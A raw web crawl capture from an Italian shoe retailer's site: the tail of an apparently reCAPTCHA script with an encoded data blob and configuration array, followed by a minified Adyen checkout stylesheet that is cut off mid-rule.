wovDjMKdwq7CscOJwow+wpXDisOSwrnDrDDCpVZoBgZPaDNDw7taOsOtw7tywrnDkSQPC0bCsF4MwqcvwpZkwrbDujfChi8Lw5TCq0MSwp3DmzjDv3pYwqN+w7VfwrIxIirCicKoesOmwrjCsMOLwphlwrhCdBQzXSpoa1/CsEFPVMOnw43CvxcJCgLDkwwuQcKqw6vCnMKga8OWw4NKw7chwrjChzdLw7F+PTh5VRd2MMOUAsOSwrJWwpHDt8OgwoRhUsKQw7trVMO7wpIzfCsOwpc9w5rCmcKhccOZw7TDgcORw5jCucOVYnl7HwDCjxt0b8O2wpzDgGzCliPDkhrDq8OuwqUrfSzDgG/CssKNS8Oew4cww4VRw4rDu8Oiw5leRjjDkCIfd3kbwo7Dm8KlDsONwr/[base64]/Dg8KzYHfDn8KSwrTChW7Di8KQwqIGLsKxw7JGeBHDjcKZwoDCiwnClTfCjMOTAX/CiMO7XnrDgcKEw4sgw4DCmytCwp7DqV/DuRTDhsOqw7jDlU4ew6fCocK0wrbDg1TCnsK1w6HDpMO5KsKPISNOGsOtamN3FXgAw65/w6rDtjzCgVbDlsOXMybDhQvCjMOqG8K7wp7CksOuw7UQw4fCu1HCtkAvV3sxw6LDjALDoMKzw5TClsKmWsO0w6U2BBtCwrcDMGBiIxZLEcObGQ/Dh8K8NSwgwoVOw4zCnMKcDsKefB3DlC5fw5VUDl7CniMWB8OFw7TDiEPCvwRiBcO0KA4rworDjWk0w5gzEcKtwqjCmMK1dMOSwp/CgWjDvTNWw79Rw4/DgcKxwr85B8Kow67CksK5w4QWe8KjesO2dkTCmADDs8Kkw5RsFsONL8K7wrYhN8K4wo7Dl3svwrzDszHDulgDOiYIwrIFSsOhw4/[base64]/eVY9eBF9wrABMyVHw57Dgy/DpgnCkhLCmyF0UMOgPHNhw6BCwozDr8KSw7bDncK9ZwNMw5bDnC9Pw7kkbRd9agHCqR7CtH7CkcOywo0Ow57DhcO/w7pYAT01VsKiw5/CozfDq0jCp8OYJMKGwrbDlifClcKbesOVw6gKQQUkJMKYw5hCAUzDksK9LcK2w7rDklIvZATCphgRwoJPwq/[base64]/DosKEwo9Lw4Ngw4zCuBRZXMKVw7TClcKsw6bDmVfCusK/akAPw7UUGMKhw5doAFTCm03ClFopwqfDojrDm3zCi8OEbMOowr0bwoLCs0rDukHDncK/OAzDhsOvGcK+w67DnktBDV3Ch8OnWnDConBiw4nDm8KUdGTDlcOlw5Mbw6wlZcKjJsKHYXfCmlDCqTktw717YVHCgMOTw4rCucOPw77CisOXw60AwoBBwo7ClcKbwobCpcOawr8xw7PCsEjCmWxeworDkcK9w4vCmsOUw57DusOuOSnCnsOqJWtVccO3FsKpA0/CjsOaw7VNw7/DpMONwp3DtjJEbMOSAcOiwpfCvcKobiTCogUDw6TDpcKZw7fDmMKUwod+w4ZZwpXCg8OXw4DCkcOYH8K7BGPDs8KVUcORD3/CiMOjC1bCj8KYXjXCusO2ZsK5aMKSwpQcw6UEwp10wrTDoT/DhMOLV8KCw6DDuhPDojk/DzjCgV4MbkLDpT/Cs1PDsT3CgsK4w6hswoXCscOUwp01wrwmXkRnwoYtJMOBacOoMsK6wo4bwrYlw73ClE7DqcKrUsKDw6/CtcObw7h7RW3CqCzCn8Ovw7zDlTwbLAVnwotWIMKvw71qVsO/w7pBwrJ2DMKAPTEfwrDCr8KHBsOFw4JxPALCjwjCpyTCmEBea1XChS3DncOKRAUNw6l/w4jCjXtfGiFeTMOdOCfCu8KlU8Kbw5YzGcOQw78Fw5nDv8OGw4sSw5Qbw60YfMKqw68uCmjDiwR2wqlhw4LDm8OBZjAPCMKWGiHDsS/ClVxpGxBHwp5iw5rCii3DihXDuldYwpjCr2jDvWlCw41WwpbChArDgsKYw605DENBMsKfw5rCosOlwrXDgMOEwpDDpTx+LsK5w7xYw5XCssOpJ20hwpPDswp+fsKYw7vDpMO2NMOAw7M1K8OsUcKvanUAw5IoLsKvw7/DvQXDucOXQgIAKhYKw7LCuzJ6wq/[base64]/Crk3Dv8K1HUbCjMKDEcKvwq/DncOSSg3CmjDCoVzDpsOSfcOFaMOUQMKwwogpS8Oywq/[base64]/DvBXDmnoEasK8w6EcUMOtwpQww6zCtMOONGzCvMK9eHnDpHzCkMOBAcKew43ChQZJwovCgMOTw7rDnMKzwo/[base64]/Cr8KsMMO0woM5wqt0wpF+wpRvwpvDsFXCmn/DkDXDvFvDrCZvL8KeK8K3d1vDtyDDkwQ7MsK5wrHCpMKMw5c5TMOlPMOhwrnCisK0EA/DmsOawrtxwrVkw5nCvsOFc0vDjcKMVsO2w6vCgsKjw7kCwrAxWgnDuMKaJl7CoB3DslAXcxsvIsOqwrbCol9Ta1PDj8K+UsOMMsOrSwg8aBkqKEvDk3LClsKlwo/Ci8Krwrc9w4vDrxvCpCHDoR/[base64]/DiD3DlMK/[base64]/[base64]/DoMK8w4rCucKIw6DCu8OnN8KJwqvDsw/[base64]/[base64]/w5rCqQbCv8KnwqUbWcODwq9LwpszwqPDjMOIw7TCicKvZMO2dyUrA8KpC30ZI8KXw7zDmhTCt8OrwrzCjMOrDDzCqjI8WsO9Hx/CmcOBHMO7HWXDvsOTBsOTG8Khw6DDgBkPwoEsw5/[base64]/w5fDjsKpwqxpQ0k1GMK/[base64]\x22],null,[\x22conf\x22,null,\x226LcfMJAqAAAAALPBscJIp_elZdZwDbJLvKrgD5n8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.heydude.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226RzBmDVY9Lb/724lM4Hj6JMxZX+Epglkt/pV6kqxsa8\\u003d\x22,1,0,null,1,1769120107594,0,0,[151,252,233,40,158],null,[188,11],\x22RC-ZgKU9WqYCrWORw\x22,null,null,null,null,null,\x220dAFcWeA5hEIFreQ5OpMJkexsxM-n0ebyRS6AQqImLLf8DqlHO80zsNF3CztUzAsETwMkj0jQcpxLWOoP-yC6vCEf9jQd1AWMBYg\x22,1769202907741]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.heydude.it/build/web/app.3b9e3326.css
body_size: 62789
content:
@charset "UTF-8";@import url(https://use.typekit.net/zuj8xgi.css);.adyen-checkout__spinner__wrapper{align-items:center;display:flex;height:100%;justify-content:center}.adyen-checkout__spinner__wrapper--inline{display:inline-block;height:auto;margin-right:8px}[dir=rtl] .adyen-checkout__spinner__wrapper--inline{margin-left:8px;margin-right:0}.adyen-checkout__spinner{-webkit-animation:rotateSpinner 1.5s linear infinite;animation:rotateSpinner 1.5s linear infinite;border:3px solid #06f;border-radius:50%;border-top-color:transparent;height:43px;width:43px}.adyen-checkout__spinner--large{height:43px;width:43px}.adyen-checkout__spinner--small{border-width:2px;height:16px;width:16px}.adyen-checkout__spinner--medium{height:28px;width:28px}@-webkit-keyframes rotateSpinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes rotateSpinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.adyen-checkout__button{background:#00112c;border-radius:6px;font-size:1em;font-weight:500;transition:background .3s ease-out,box-shadow .3s ease-out}.adyen-checkout__button:focus{box-shadow:0 0 0 2px #99c2ff;outline:0}.adyen-checkout__button:hover{background:#1c3045;box-shadow:0 0,0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14)}.adyen-checkout__button:active{background:#3a4a5c}.adyen-checkout__button:hover:focus{box-shadow:0 0 0 2px #99c2ff,0 3px 4px rgba(0,15,45,.2)}.adyen-checkout__button:disabled,.adyen-checkout__button:disabled:hover{box-shadow:none;cursor:not-allowed;opacity:.4;-webkit-user-select:all;-moz-user-select:all;user-select:all}.adyen-checkout__button.adyen-checkout__button--loading{background:#687282;box-shadow:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__button.adyen-checkout__button--pay{margin-top:24px}.adyen-checkout__button.adyen-checkout__button--pay:disabled{opacity:1}.adyen-checkout__button.adyen-checkout__button--standalone{margin-top:0}.adyen-checkout__button.adyen-checkout__button--inline{display:block;font-size:.81em;height:auto;padding:10px 8px;width:auto}.adyen-checkout__button.adyen-checkout__button--ghost{background:none;border:0;color:#00112c}.adyen-checkout__button.adyen-checkout__button--ghost:hover{background:#f7f8f9;box-shadow:none}.adyen-checkout__button.adyen-checkout__button--ghost:active{background:#e6e9eb;box-shadow:none}.adyen-checkout__button.adyen-checkout__button--secondary{background:#fff;border:1px solid #00112c;color:#00112c;padding:10px 12px}.adyen-checkout__button.adyen-checkout__button--secondary:hover{background:#f7f8f9;box-shadow:0 2px 4px rgba(27,42,60,.2),0 4px 5px rgba(27,42,60,.14)}.adyen-checkout__button.adyen-checkout__button--secondary:active,.adyen-checkout__button.adyen-checkout__button--secondary:active:hover{background:#f7f8f9;box-shadow:none}.adyen-checkout__button.adyen-checkout__button--secondary:disabled,.adyen-checkout__button.adyen-checkout__button--secondary:disabled:hover{background-color:#f7f8f9;border-color:#99a3ad;box-shadow:none;cursor:not-allowed;opacity:.5;-webkit-user-select:all;-moz-user-select:all;user-select:all}.adyen-checkout__button.adyen-checkout__button--secondary .adyen-checkout__spinner{border-color:transparent #00112c #00112c}.adyen-checkout__button.adyen-checkout__button--action{background:rgba(0,102,255,.1);border:1px solid transparent;color:#06f;padding:10px 12px}.adyen-checkout__button.adyen-checkout__button--action:hover{background:rgba(0,102,255,.2);box-shadow:none}.adyen-checkout__button.adyen-checkout__button--action:active,.adyen-checkout__button.adyen-checkout__button--action:active:hover{background:rgba(0,102,255,.3);box-shadow:none}.adyen-checkout__button.adyen-checkout__button--link{background:transparent;border:1px solid transparent;border-radius:3px;color:#06f;font-weight:400;padding:2px}.adyen-checkout__button.adyen-checkout__button--link:hover{background:transparent;box-shadow:none;text-decoration:underline}.adyen-checkout__button.adyen-checkout__button--completed,.adyen-checkout__button.adyen-checkout__button--completed:active,.adyen-checkout__button.adyen-checkout__button--completed:active:hover,.adyen-checkout__button.adyen-checkout__button--completed:hover{background:#0abf53;color:#fff}.adyen-checkout__button.adyen-checkout__button--completed .adyen-checkout__button__icon{filter:brightness(0) invert(1)}.adyen-checkout__button__content{align-items:center;display:flex;height:100%;justify-content:center}.adyen-checkout__button__icon{margin-right:12px}[dir=rtl] .adyen-checkout__button__icon{margin-left:12px;margin-right:0}.adyen-checkout__button__text{display:block;justify-content:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__button .adyen-checkout__spinner{border-color:transparent #fff #fff}.adyen-checkout__fieldset{display:block;padding-bottom:8px;width:100%}.adyen-checkout__fieldset:last-of-type{padding-bottom:0}.adyen-checkout__fieldset+.adyen-checkout__fieldset{margin-top:16px}.adyen-checkout__fieldset__title{color:#687282;display:block;font-size:.68em;font-weight:700;letter-spacing:1px;margin:0;padding:0 0 12px;text-transform:uppercase}.adyen-checkout__field-group,.adyen-checkout__fieldset__fields{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.adyen-checkout__field-group:last-of-type .adyen-checkout__field{margin-bottom:0}.adyen-checkout__fieldset--readonly .adyen-checkout__fieldset__fields{color:#00112c;font-size:.81em;line-height:19px;margin:0}.adyen-checkout__field{display:block;margin-bottom:16px;width:100%}.adyen-checkout__field:last-of-type{margin-bottom:0}.adyen-checkout__label{display:block}.adyen-checkout__helper-text,.adyen-checkout__label__text{color:#00112c;display:block;font-size:.81em;font-weight:400;line-height:13px;padding-bottom:5px}.adyen-checkout__helper-text{color:#687282}.adyen-checkout__label__text{display:block;overflow:hidden;text-overflow:ellipsis;transition:color .1s ease-out;white-space:nowrap}.adyen-checkout__label__text--error{color:#d10244}.adyen-checkout__label--focused .adyen-checkout__label__text{color:#06f}.adyen-checkout__error-text{align-items:center;color:#d10244;display:flex;font-size:.75em;font-weight:400;margin-top:4px}.adyen-checkout__radio_group+.adyen-checkout-input__inline-validation{display:none}.adyen-checkout__radio_group__input{opacity:0;position:absolute}.adyen-checkout__radio_group__label{color:inherit;display:block;font-size:.81em;font-weight:400;line-height:16px;overflow:visible;padding-bottom:0;padding-left:24px;position:relative}.adyen-checkout__label--focused .adyen-checkout__radio_group__label{color:inherit}.adyen-checkout__radio_group__label:before{background-color:#fff;border:1px solid #b9c4c9;border-radius:50%;content:"";height:16px;left:0;position:absolute;top:0;transition:border-color .2s ease-out,box-shadow .2s ease-out;width:16px}.adyen-checkout__radio_group__label:hover:before{border-color:#99a3ad;box-shadow:0 0 0 2px #d4d9db;cursor:pointer}.adyen-checkout__radio_group__label:after{background-color:#fff;border-radius:50%;box-shadow:0 1px 1px rgba(0,15,45,.25);content:"";display:block;height:6px;left:5px;margin:0 auto;position:absolute;top:5px;transform:scale(0);transition:transform .2s ease-out;width:6px}.adyen-checkout__radio_group__label:hover{border-color:#06f;cursor:pointer}.adyen-checkout__radio_group__input:checked+.adyen-checkout__radio_group__label:before,.adyen-checkout__radio_group__label--selected{background-color:#06f;border:0;transition:all .2s ease-out}.adyen-checkout__radio_group__input:checked+.adyen-checkout__radio_group__label:after{transform:scale(1)}.adyen-checkout__radio_group__input:focus+.adyen-checkout__radio_group__label:before{border-color:#06f;box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__radio_group__input:checked+.adyen-checkout__radio_group__label:hover:before,.adyen-checkout__radio_group__input:checked:active+.adyen-checkout__radio_group__label:before,.adyen-checkout__radio_group__input:checked:focus+.adyen-checkout__radio_group__label:before{box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__radio_group__label.adyen-checkout__radio_group__label--invalid:before{border:1px solid #d10244}.adyen-checkout__checkbox{display:block}.adyen-checkout__checkbox__label{color:#00112c;cursor:pointer;display:inline-block;font-size:.81em;font-weight:400;line-height:19px;padding-left:24px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}[dir=rtl] .adyen-checkout__checkbox__label{padding-left:0;padding-right:24px}.adyen-checkout__checkbox__input{opacity:0;pointer-events:none;position:absolute}.adyen-checkout__checkbox__input:checked+.adyen-checkout__checkbox__label:before{opacity:1}.adyen-checkout__checkbox__input:checked+.adyen-checkout__checkbox__label:after{background-color:#06f;border:1px solid #06f}.adyen-checkout__checkbox__input:checked:hover+.adyen-checkout__checkbox__label:after{border-color:#06f;box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__checkbox__input:focus+.adyen-checkout__checkbox__label:after{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__checkbox__input:hover:not(:focus)+.adyen-checkout__checkbox__label:after{border-color:#99a3ad;box-shadow:0 0 0 2px #d4d9db}.adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:before{border-bottom:1px solid transparent;border-color:transparent #fff #fff transparent;border-radius:0 2px 1px 2px;border-right:1px solid transparent;border-style:solid;border-width:1px 2px 2px 1px;content:"";height:11px;left:1px;opacity:0;position:absolute;top:2px;transform:rotate(37deg);transform-origin:100% 100%;transition:opacity .2s ease-out;width:6px;z-index:1}[dir=rtl] .adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:before{left:auto;right:8px}.adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:after{background-color:#fff;border:1px solid #b9c4c9;border-radius:3px;content:"";height:16px;left:0;position:absolute;top:0;transition:background .15s ease-out,border .05s ease-out,box-shadow .1s ease-out;width:16px;z-index:0}[dir=rtl] .adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:after{left:auto;right:0}.adyen-checkout__field--consentCheckbox{background:#e6e9eb;border:1px solid #e6e9eb;border-radius:6px;padding:14px 14px 13px}[dir=rtl] .adyen-checkout__field--consentCheckbox{padding:14px 14px 13px}.adyen-checkout__field--consentCheckbox.adyen-checkout__field--error{border-color:#d10244}.adyen-checkout__field--consentCheckbox .adyen-checkout-input__inline-validation{right:-27px;top:10px}.Select-module_adyen-checkout__dropdown__0Mj-n{position:relative}.Select-module_adyen-checkout__dropdown__button__yTyqq{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.Select-module_adyen-checkout__dropdown__button__yTyqq:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.195 6.565a1 1 0 0 0 1.6 0l2.992-3.98a1 1 0 0 0-.8-1.602H1.013a1 1 0 0 0-.8 1.6l2.983 3.982Z' fill='%23687282'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;content:"";height:6px;position:absolute;right:16px;width:8px}[dir=rtl] .Select-module_adyen-checkout__dropdown__button__yTyqq:after{left:16px;right:auto}.Select-module_adyen-checkout__dropdown__button--active__Ej-JR:after{transform:rotate(180deg)}.Select-module_adyen-checkout__filter-input__CwPBS{background:#fff;border:0;caret-color:#06f;color:#00112c;font-family:inherit;font-size:1em;height:100%;padding:0;width:100%}.Select-module_adyen-checkout__filter-input__CwPBS::-moz-placeholder{color:#b9c4c9;font-weight:200}.Select-module_adyen-checkout__filter-input__CwPBS:-ms-input-placeholder{color:#b9c4c9;font-weight:200}.Select-module_adyen-checkout__filter-input__CwPBS::placeholder{color:#b9c4c9;font-weight:200}.Select-module_adyen-checkout__filter-input__CwPBS:active,.Select-module_adyen-checkout__filter-input__CwPBS:focus{outline:0}.Select-module_adyen-checkout__dropdown__list__YtEzj{background:#fff;display:none;list-style:none;margin:0 0 50px;overflow-y:auto;padding:0;position:absolute;width:100%;z-index:1}.Select-module_adyen-checkout__dropdown__list__YtEzj.Select-module_adyen-checkout__dropdown__list--active__Gegw2{display:block}.Select-module_adyen-checkout__dropdown__element__ORU4-{align-items:center;display:flex;justify-content:space-between}.adyen-checkout__image{opacity:0;transition:opacity .6s ease-out}.adyen-checkout__image--loaded{opacity:1}.adyen-checkout__dropdown{font-size:1em;max-width:100%;width:100%}.adyen-checkout__dropdown__button{background:#fff;border:1px solid #b9c4c9;border-radius:6px;color:#00112c;font-size:1em;height:40px;line-height:20px;outline:0;padding:7px 24px 7px 12px;text-decoration:none;transition:border .2s ease-out,box-shadow .2s ease-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}[dir=rtl] .adyen-checkout__dropdown__button{padding:7px 12px 7px 24px}.adyen-checkout__dropdown__button:hover{border-color:#99a3ad}.adyen-checkout__dropdown__button__icon{border-radius:3px;height:26px;margin-left:auto;margin-right:8px;max-width:40px}.adyen-checkout__dropdown__button--active,.adyen-checkout__dropdown__button--active:hover,.adyen-checkout__dropdown__button:active,.adyen-checkout__dropdown__button:focus{border-color:#06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__dropdown__button--readonly,.adyen-checkout__dropdown__button--readonly--active,.adyen-checkout__dropdown__button--readonly:focus,.adyen-checkout__dropdown__button--readonly:hover{background:#e6e9eb;border-color:transparent;color:#00112c;cursor:not-allowed}.adyen-checkout__dropdown__button--readonly:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.195 6.565a1 1 0 0 0 1.6 0l2.992-3.98a1 1 0 0 0-.8-1.602H1.013a1 1 0 0 0-.8 1.6l2.983 3.982Z' fill='%23B9C4C9'/%3E%3C/svg%3E")}.adyen-checkout__dropdown__button--invalid{border-color:#d10244}.adyen-checkout__dropdown__button--valid{border-bottom-color:#0abf53}.adyen-checkout__dropdown__button__text{overflow:hidden;pointer-events:none;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__dropdown__list{border-radius:6px;box-shadow:0 2px 7px rgba(0,15,45,.3);max-height:375px;z-index:2}.adyen-checkout__dropdown__list.adyen-checkout__dropdown__list--active{margin-top:2px}.adyen-checkout__dropdown__element{border:1px solid transparent;cursor:pointer;font-size:.81em;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:20px;outline:0;padding:8px;transition:background .2s ease-out,border-color .2s ease-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;word-break:break-word}.adyen-checkout__dropdown__element:last-child{border-bottom:0}.adyen-checkout__dropdown__element:active,.adyen-checkout__dropdown__element:focus,.adyen-checkout__dropdown__element:hover{background:rgba(230,233,235,.6)}.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active{background:rgba(0,102,255,.1)}.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active:active,.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active:focus,.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active:hover{background:rgba(0,102,255,.15)}.adyen-checkout__dropdown__element--disabled{cursor:not-allowed;opacity:.4}.adyen-checkout__dropdown__element__icon{border-radius:3px;margin-right:8px;max-height:26px;max-width:40px}.adyen-checkout__dropdown__element__flag{margin-left:8px;margin-right:10px;max-height:18px;max-width:27px}.adyen-checkout__dropdown+.adyen-checkout-input__inline-validation{right:32px}.adyen-checkout__field-wrapper{display:flex;width:100%}.adyen-checkout__field--20{width:20%}.adyen-checkout__field--30{width:30%}.adyen-checkout__field--40{width:40%}.adyen-checkout__field--50{width:50%}.adyen-checkout__field--60{width:60%}.adyen-checkout__field--70{width:70%}.adyen-checkout__field--80{width:80%}.adyen-checkout__field--col-70{width:calc(70% - 8px)}.adyen-checkout__field--col-30{width:calc(30% - 8px)}.adyen-checkout__field--col-50{width:calc(50% - 8px)}.adyen-checkout__field-wrapper>.adyen-checkout__field:first-child{margin-right:8px}[dir=rtl] .adyen-checkout__field-wrapper>.adyen-checkout__field:first-child{margin-left:8px;margin-right:0}.adyen-checkout__field-wrapper>.adyen-checkout__field:nth-child(2){margin-left:8px}[dir=rtl] .adyen-checkout__field-wrapper>.adyen-checkout__field:nth-child(2){margin-left:0;margin-right:8px}.adyen-checkout__field-wrapper:last-of-type>.adyen-checkout__field{margin-bottom:0}.adyen-checkout__input{border-radius:6px;caret-color:#06f;color:#00112c}.adyen-checkout__input:hover{border-color:#99a3ad}.adyen-checkout__input:required{box-shadow:none}.adyen-checkout__input--disabled,.adyen-checkout__input[readonly]{background:#e6e9eb;border-color:#e6e9eb}.adyen-checkout__input--disabled:hover{border-color:#e6e9eb}.adyen-checkout__input-wrapper{display:block;position:relative}.adyen-checkout__input-wrapper--block{display:block}.adyen-checkout-input__inline-validation{height:16px;position:absolute;right:14px;top:50%;transform:translateY(-50%);width:16px}[dir=rtl] .adyen-checkout-input__inline-validation{left:14px;right:auto}[dir=ltr] .adyen-checkout-input__inline-validation{left:auto;right:14px}.adyen-checkout-input__inline-validation--valid{color:#0abf53}.adyen-checkout-input__inline-validation--invalid{color:#d10244}.adyen-checkout__input--valid{border-bottom-color:#0abf53}.adyen-checkout__input--error,.adyen-checkout__input--error:hover,.adyen-checkout__input--invalid,.adyen-checkout__input--invalid:hover{border-color:#d10244}.adyen-checkout__input::-moz-placeholder{color:#707070;font-weight:200}.adyen-checkout__input:-ms-input-placeholder{color:#707070;font-weight:200}.adyen-checkout__input::placeholder{color:#707070;font-weight:200}.adyen-checkout__input--date{padding-right:30px}.adyen-checkout__input--focus,.adyen-checkout__input--focus:hover,.adyen-checkout__input:active,.adyen-checkout__input:active:hover,.adyen-checkout__input:focus,.adyen-checkout__input:focus:hover{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__input[readonly],.adyen-checkout__input[readonly]:hover{background-color:#e6e9eb;border-color:transparent;color:#687282;cursor:default}.adyen-checkout__fieldset--personalDetails .adyen-checkout__field--gender .adyen-checkout__radio_group{display:flex}.adyen-checkout__fieldset--personalDetails .adyen-checkout__radio_group{display:flex;margin:8px 0}.adyen-checkout__fieldset--personalDetails .adyen-checkout__radio_group__input-wrapper{margin-right:20px}.adyen-checkout__fieldset--personalDetails .adyen-checkout__radio_group__input-wrapper:last-child{margin:0}.adyen-checkout__open-invoice .adyen-checkout__fieldset--billingAddress{padding-bottom:8px}.adyen-checkout__open-invoice .adyen-checkout__fieldset--deliveryAddress{margin-top:24px;padding-bottom:8px}.adyen-checkout__open-invoice .adyen-checkout__input--separateDeliveryAddress{margin-bottom:0}.adyen-checkout__open-invoice .adyen-checkout__field--consentCheckbox{margin-top:22px}.adyen-checkout__input--separateDeliveryAddress+.adyen-checkout__checkbox__label{margin-top:16px}.adyen-checkout__amazonpay__button{margin:auto}.adyen-checkout__amazonpay .adyen-checkout__button--ghost{display:block;margin:8px auto 0;width:auto}@supports (-webkit-appearance:-apple-pay-button){.ApplePayButton-module_apple-pay-button__l5g-d,.ApplePayButton-module_apple-pay__gYjuP{-webkit-appearance:-apple-pay-button}.ApplePayButton-module_apple-pay-button__l5g-d{cursor:pointer;display:inline-block}.ApplePayButton-module_apple-pay-button-black__istwW{-apple-pay-button-style:#000}.ApplePayButton-module_apple-pay-button-white__-wLaE{-apple-pay-button-style:#fff}.ApplePayButton-module_apple-pay-button-white-with-line__MlRq7{-apple-pay-button-style:white-outline}.ApplePayButton-module_apple-pay-button--type-plain__ycfNl{-apple-pay-button-type:plain}.ApplePayButton-module_apple-pay-button--type-buy__9m8AB{-apple-pay-button-type:buy}.ApplePayButton-module_apple-pay-button--type-donate__HmRdK{-apple-pay-button-type:donate}.ApplePayButton-module_apple-pay-button--type-check-out__XdGWd{-apple-pay-button-type:check-out}.ApplePayButton-module_apple-pay-button--type-book__-v-VY{-apple-pay-button-type:book}.ApplePayButton-module_apple-pay-button--type-subscribe__WxWIF{-apple-pay-button-type:subscribe}.ApplePayButton-module_apple-pay-button--type-add-money__zeBA8{-apple-pay-button-type:add-money}.ApplePayButton-module_apple-pay-button--type-contribute__G3E8e{-apple-pay-button-type:contribute}.ApplePayButton-module_apple-pay-button--type-order__ggI6j{-apple-pay-button-type:order}.ApplePayButton-module_apple-pay-button--type-reload__QbgLd{-apple-pay-button-type:reload}.ApplePayButton-module_apple-pay-button--type-rent__VzC-E{-apple-pay-button-type:rent}.ApplePayButton-module_apple-pay-button--type-support__6EjmY{-apple-pay-button-type:support}.ApplePayButton-module_apple-pay-button--type-tip__bdzGK{-apple-pay-button-type:tip}.ApplePayButton-module_apple-pay-button--type-top-up__Eb3qR{-apple-pay-button-type:top-up}}@supports not (-webkit-appearance:-apple-pay-button){.ApplePayButton-module_apple-pay-button__l5g-d{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:5px;box-sizing:border-box;display:inline-block;max-height:64px;min-height:32px;min-width:200px;padding:0}.ApplePayButton-module_apple-pay-button-black__istwW{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white)}.ApplePayButton-module_apple-pay-button-white-with-line__MlRq7,.ApplePayButton-module_apple-pay-button-white__-wLaE{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black)}.ApplePayButton-module_apple-pay-button-white-with-line__MlRq7{border:.5px solid #000}}.adyen-checkout__applepay__button{height:48px;width:240px}.adyen-checkout__dropin .adyen-checkout__applepay__button{width:100%}.adyen-checkout__issuer-button{align-items:center;background-color:#fff;border:none;border-radius:6px;box-shadow:inset 0 0 0 1px #b9c4c9;cursor:pointer;display:flex;flex-basis:47%;flex-grow:2;font-size:.81em;height:40px;justify-content:space-between;padding:0 12px;transition:background .3s ease-out,box-shadow .3s ease-out}.adyen-checkout__issuer-button:active{color:#000}.adyen-checkout__issuer-button:not(.adyen-checkout__issuer-button--selected):focus{box-shadow:inset 0 0 0 2px #99a3ad;outline:none}.adyen-checkout__issuer-button:not(.adyen-checkout__issuer-button--selected):focus-visible{box-shadow:inset 0 0 0 2px #99a3ad;outline:none}.adyen-checkout__issuer-button:not(.adyen-checkout__issuer-button--selected):hover{box-shadow:inset 0 0 0 2px #99a3ad;outline:none}.adyen-checkout__issuer-button--selected{background:#fff;box-shadow:inset 0 0 0 2px #06f;color:#06f;font-weight:500;height:40px;transition:none}.adyen-checkout__issuer-button-img{max-height:26px}.adyen-checkout__issuer-button-group{display:flex;flex-wrap:wrap;gap:16px 16px}.adyen-checkout__field--issuer-list-separator{align-items:center;color:#687282;display:flex;justify-content:center;margin-bottom:16px;margin-top:16px;white-space:nowrap}.adyen-checkout__field--issuer-list-separator:after,.adyen-checkout__field--issuer-list-separator:before{background:#e6e9eb;content:"";display:block;height:1px;width:100%}.adyen-checkout__field--issuer-list-separator:after{margin-left:20px}.adyen-checkout__field--issuer-list-separator:before{margin-right:20px}.adyen-checkout__field--issuer-list{margin-bottom:0}.adyen-checkout__card-input__form{transition:opacity .25s ease-out}.adyen-checkout__card__cardNumber{max-width:400px}.adyen-checkout__card__cardNumber__input{padding:5px 8px}.adyen-checkout__card__exp-date__input--oneclick{font-weight:400;line-height:30px;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__card__holderName,.adyen-checkout__field--expiryDate,.adyen-checkout__field--storedCard{margin-bottom:0}.adyen-checkout__card-input .adyen-checkout__fieldset--billingAddress,.adyen-checkout__card__holderName,.adyen-checkout__card__kcp-authentication,.adyen-checkout__card__socialSecurityNumber,.adyen-checkout__installments,.adyen-checkout__store-details{margin-top:16px}.adyen-checkout-error-panel+.adyen-checkout__card__holderName,.adyen-checkout-error-panel--sr-only+.adyen-checkout__card__holderName,.adyen-checkout__card__holderName:first-child{margin:0 0 16px}.adyen-checkout__field--cardNumber
